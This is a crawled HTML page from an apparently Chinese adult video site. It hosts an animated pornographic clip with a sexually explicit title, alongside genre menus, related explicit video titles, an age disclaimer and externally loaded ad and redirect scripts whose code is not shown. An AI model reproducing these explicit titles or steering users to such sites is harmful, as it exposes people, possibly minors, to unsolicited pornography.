

--- FILE ---
content_type: text/html
request_url: http://024kk.com/play/index64263-0-0.html
body_size: 4142
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=64263;var seaplaylink="/play/index64263-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            3D小丑女淫荡迷人的哈雷奎恩抚慰扶他的大肉棒2
        </title>
        <meta name="keywords" content="3D小丑女淫荡迷人的哈雷奎恩抚慰扶他的大肉棒2" />
        <meta name="description" content="3D小丑女淫荡迷人的哈雷奎恩抚慰扶他的大肉棒2" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index6.html">
                    成人动漫
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;3D小丑女淫荡迷人的哈雷奎恩抚慰扶他的大肉棒2
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250806/sv9t86IQ/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250806/sv9t86IQ/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250806/sv9t86IQ/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index52339-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250530-1/a8eb2007502589bd111c63fb78855420.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                试しま。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61634-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250724-1/3c96cb3006fbcf553689d84ec22a0ff8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D口交后入不同版本类..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2093-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240604-1/0aaacbfa0534741b5f919e69bd1008ea.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [バニラ] 人工少女 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22976-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241118-1/c2d5aeb255f3eec81c1c48bfed5578a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                (18禁アニメ)(無修..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11363-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240812-1/c8b2cddf681ca46830a68c8db701ddff.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-taste ～真行..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59874-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250714-1/ee2eb5ba63aa3b912f1de994324e33d1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3D崩坏AKT律者符华..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6855-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240710-1/3d328365f394c4076ebe740286bef8cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码中字】[メリー･..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1937-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240603-1/e69e373bcf3967b0fbdc76742be3d8c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [ばにぃうぉ～か～]お..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index38841-0-0.html">
                            <img src=https://fmtu.sltututu.com/upload/vod/20250302-1/959ccf71b5846c838e24388906a48e3a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ミルキーウェイ2Mil..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11486-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/d3209f6f3b8af7de207b84385591397a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                G-テイスト6-G-T..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17970-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241001-1/55620614522cfc3f3df0a23164aad958.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                The Fox Gir..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index32763-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250122-1/59a647e7a1380bc972a847c63e3a67bc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                アマカノ上林聖編。
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87ccc53fa05245d1aa0d49b2c6e71cf0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>